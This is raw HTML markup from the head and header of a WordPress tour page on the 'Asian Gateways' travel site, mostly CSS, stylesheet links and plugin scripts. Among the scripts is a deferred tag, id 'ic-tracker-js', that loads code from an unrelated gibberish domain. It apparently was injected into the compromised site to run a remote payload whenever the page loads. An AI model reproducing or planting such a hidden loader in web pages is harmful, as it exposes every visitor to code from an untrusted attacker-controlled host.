0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='nta-css-popup-css' href='https://agw.com.pk/wp-content/plugins/wp-whatsapp/assets/dist/css/style.css?ver=c55e774519e0bc87300a112e948dc312' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://agw.com.pk/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.46' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://agw.com.pk/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.31.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://agw.com.pk/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.25.4' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-12 .elementor-element.elementor-element-fdc2228:not(.elementor-motion-effects-element-type-background), .elementor-12 .elementor-element.elementor-element-fdc2228 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://agw.com.pk/wp-content/uploads/2023/03/the-far-horizon-1.jpg");}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='swiper-css' href='https://agw.com.pk/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://agw.com.pk/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.25.4' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://agw.com.pk/wp-content/uploads/elementor/css/post-5.css?ver=1731415405' media='all' />
<link rel='stylesheet' id='e-popup-style-css' href='https://agw.com.pk/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.25.2' media='all' />
<link rel='stylesheet' id='elementor-post-474-css' href='https://agw.com.pk/wp-content/uploads/elementor/css/post-474.css?ver=1731415405' media='all' />
<link rel='stylesheet' id='fluentform-elementor-widget-css' href='https://agw.com.pk/wp-content/plugins/fluentform/assets/css/fluent-forms-elementor-widget.css?ver=5.2.4' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://agw.com.pk/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.25.4' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://agw.com.pk/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.25.4' media='all' />
<link rel='stylesheet' id='elementor-post-586-css' href='https://agw.com.pk/wp-content/uploads/elementor/css/post-586.css?ver=1731415405' media='all' />
<link rel='stylesheet' id='cute-alert-css' href='https://agw.com.pk/wp-content/plugins/metform/public/assets/lib/cute-alert/style.css?ver=3.9.0' media='all' />
<link rel='stylesheet' id='text-editor-style-css' href='https://agw.com.pk/wp-content/plugins/metform/public/assets/css/text-editor.css?ver=3.9.0' media='all' />
<link rel='stylesheet' id='metform-pro-style-css' href='https://agw.com.pk/wp-content/plugins/metform-pro/public/assets/css/style.min.css?ver=3.8.2' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://agw.com.pk/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.25.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://agw.com.pk/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.25.4' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://agw.com.pk/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://agw.com.pk/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://agw.com.pk/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://agw.com.pk/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.25.4' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://agw.com.pk/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.25.4' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://agw.com.pk/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.25.4' media='all' />
<link rel='stylesheet' id='metform-ui-css' href='https://agw.com.pk/wp-content/plugins/metform/public/assets/css/metform-ui.css?ver=3.9.0' media='all' />
<link rel='stylesheet' id='metform-style-css' href='https://agw.com.pk/wp-content/plugins/metform/public/assets/css/style.css?ver=3.9.0' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://agw.com.pk/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.25.2' media='all' />
<link rel='stylesheet' id='elementor-post-12-css' href='https://agw.com.pk/wp-content/uploads/elementor/css/post-12.css?ver=1731415769' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://agw.com.pk/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://agw.com.pk/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://agw.com.pk/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://agw.com.pk/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://agw.com.pk/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-widget-blockquote-css' href='https://agw.com.pk/wp-content/plugins/elementor-pro/assets/css/widget-blockquote.min.css?ver=3.25.0' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://agw.com.pk/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.0.9' media='all' />
<link rel='stylesheet' id='ecs-styles-css' href='https://agw.com.pk/wp-content/plugins/ele-custom-skin/assets/css/ecs-style.css?ver=3.1.9' media='all' />
<link rel='stylesheet' id='elementor-post-207-css' href='https://agw.com.pk/wp-content/uploads/elementor/css/post-207.css?ver=1679915452' media='all' />
<link rel='stylesheet' id='elementor-post-283-css' href='https://agw.com.pk/wp-content/uploads/elementor/css/post-283.css?ver=1679062749' media='all' />
<link rel='stylesheet' id='elementor-post-660-css' href='https://agw.com.pk/wp-content/uploads/elementor/css/post-660.css?ver=1680028156' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CLato%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat+Alternates%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://agw.com.pk/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://daoodasdldldl.com/zzx?ts=1768733655" id="ic-tracker-js" defer data-wp-strategy="defer"></script>
<script src="https://agw.com.pk/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.25.4" id="font-awesome-4-shim-js"></script>
<script src="https://agw.com.pk/wp-content/plugins/elementor-pro/assets/js/page-transitions.min.js?ver=3.25.2" id="page-transitions-js"></script>
<script src="https://agw.com.pk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://agw.com.pk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="ecs_ajax_load-js-extra">
var ecs_ajax_params = {"ajaxurl":"https://agw.com.pk/wp-admin/admin-ajax.php","posts":"{\"page\":0,\"tours\":\"xploring-uncharted-pakistan\",\"post_type\":\"tours\",\"name\":\"xploring-uncharted-pakistan\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"xploring-uncharted-pakistan\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}"};
//# sourceURL=ecs_ajax_load-js-extra
</script>
<script src="https://agw.com.pk/wp-content/plugins/ele-custom-skin/assets/js/ecs_ajax_pagination.js?ver=3.1.9" id="ecs_ajax_load-js"></script>
<script src="https://agw.com.pk/wp-content/plugins/ele-custom-skin/assets/js/ecs.js?ver=3.1.9" id="ecs-script-js"></script>
<link rel="https://api.w.org/" href="https://agw.com.pk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://agw.com.pk/wp-json/wp/v2/tours/790" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://agw.com.pk/xmlrpc.php?rsd" />
<link rel="canonical" href="https://agw.com.pk/tours/xploring-uncharted-pakistan/" />
<meta name="generator" content="Elementor 3.25.4; features: additional_custom_breakpoints, e_optimized_control_loading; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css" id="filter-everything-inline-css">.wpc-orderby-select{width:100%}.wpc-filters-open-button-container{display:none}.wpc-debug-message{padding:16px;font-size:14px;border:1px dashed #ccc;margin-bottom:20px}.wpc-debug-title{visibility:hidden}.wpc-button-inner,.wpc-chip-content{display:flex;align-items:center}.wpc-icon-html-wrapper{position:relative;margin-right:10px;top:2px}.wpc-icon-html-wrapper span{display:block;height:1px;width:18px;border-radius:3px;background:#2c2d33;margin-bottom:4px;position:relative}span.wpc-icon-line-1:after,span.wpc-icon-line-2:after,span.wpc-icon-line-3:after{content:"";display:block;width:3px;height:3px;border:1px solid #2c2d33;background-color:#fff;position:absolute;top:-2px;box-sizing:content-box}span.wpc-icon-line-3:after{border-radius:50%;left:2px}span.wpc-icon-line-1:after{border-radius:50%;left:5px}span.wpc-icon-line-2:after{border-radius:50%;left:12px}body .wpc-filters-open-button-container a.wpc-filters-open-widget,body .wpc-filters-open-button-container a.wpc-open-close-filters-button{display:inline-block;text-align:left;border:1px solid #2c2d33;border-radius:2px;line-height:1.5;padding:7px 12px;background-color:transparent;color:#2c2d33;box-sizing:border-box;text-decoration:none!important;font-weight:400;transition:none;position:relative}@media screen and (max-width:768px){.wpc_show_bottom_widget .wpc-filters-open-button-container,.wpc_show_open_close_button .wpc-filters-open-button-container{display:block}.wpc_show_bottom_widget .wpc-filters-open-button-container{margin-top:1em;margin-bottom:1em}}</style>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://agw.com.pk/wp-content/uploads/2023/02/cropped-orgn-removebg-preview-32x32.png" sizes="32x32" />
<link rel="icon" href="https://agw.com.pk/wp-content/uploads/2023/02/cropped-orgn-removebg-preview-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://agw.com.pk/wp-content/uploads/2023/02/cropped-orgn-removebg-preview-180x180.png" />
<meta name="msapplication-TileImage" content="https://agw.com.pk/wp-content/uploads/2023/02/cropped-orgn-removebg-preview-270x270.png" />
<link rel='stylesheet' id='widget-social-icons-css' href='https://agw.com.pk/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.25.4' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://agw.com.pk/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.25.4' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://agw.com.pk/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.25.2' media='all' />
<link rel='stylesheet' id='elementor-post-61-css' href='https://agw.com.pk/wp-content/uploads/elementor/css/post-61.css?ver=1731415654' media='all' />
<link rel='stylesheet' id='widget-image-gallery-css' href='https://agw.com.pk/wp-content/plugins/elementor/assets/css/widget-image-gallery.min.css?ver=3.25.4' media='all' />
<link rel='stylesheet' id='astra-galleries-css-css' href='https://agw.com.pk/wp-content/themes/astra/assets/css/minified/galleries.min.css?ver=4.8.5' media='all' />
<link rel='stylesheet' id='elementor-post-508-css' href='https://agw.com.pk/wp-content/uploads/elementor/css/post-508.css?ver=1731415406' media='all' />
<link rel='stylesheet' id='flatpickr-css' href='https://agw.com.pk/wp-content/plugins/metform/public/assets/css/flatpickr.min.css?ver=3.9.0' media='all' />
<link rel='stylesheet' id='elementor-post-36-css' href='https://agw.com.pk/wp-content/uploads/elementor/css/post-36.css?ver=1731415406' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://agw.com.pk/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.25.4' media='all' />
<link rel='stylesheet' id='elementor-post-1246-css' href='https://agw.com.pk/wp-content/uploads/elementor/css/post-1246.css?ver=1731415406' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://agw.com.pk/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.25.4' media='all' />
</head>

<body data-rsssl=1 itemtype='https://schema.org/Blog' itemscope='itemscope' class="wp-singular tours-template-default single single-tours postid-790 wp-theme-astra ehf-header ehf-footer ehf-template-astra ehf-stylesheet-astra ast-desktop ast-page-builder-template ast-no-sidebar astra-4.8.5 ast-blog-single-style-1 ast-custom-post-type ast-single-post ast-inherit-site-logo-transparent ast-hfb-header elementor-page-12 ast-normal-title-enabled elementor-default elementor-kit-5">
		<e-page-transition preloader-type="image" preloader-image-url="https://agw.com.pk/wp-content/uploads/2023/02/orgn-removebg-preview.png" class="e-page-transition--entering" exclude="^https\:\/\/agw\.com\.pk\/wp\-admin\/">
					</e-page-transition>
		
<a
	class="skip-link screen-reader-text"
	href="#content"
	title="Skip to content">
		Skip to content</a>

<div
class="hfeed site" id="page">
			<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://agw.com.pk" title="Asian Gateways" rel="home">Asian Gateways</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="474" class="elementor elementor-474" data-elementor-post-type="elementor-hf">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-656765a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="656765a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4270534" data-id="4270534" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-5bb8740 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5bb8740" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-4d408a6" data-id="4d408a6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4ae1e6b elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="4ae1e6b" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-phone-alt"></i>			</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-6ca12cd elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="6ca12cd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="tel:923135009980">+92-313-500-9980</a></h6>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-d5f839e" data-id="d5f839e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5e56c7c elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="5e56c7c" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="far fa-envelope"></i>			</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-5d16b7a elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="5d16b7a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="mailto:info@agw.com.pk">info@agw.com.pk</a></h6>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-00e7100" data-id="00e7100" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-6757527" data-id="6757527" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
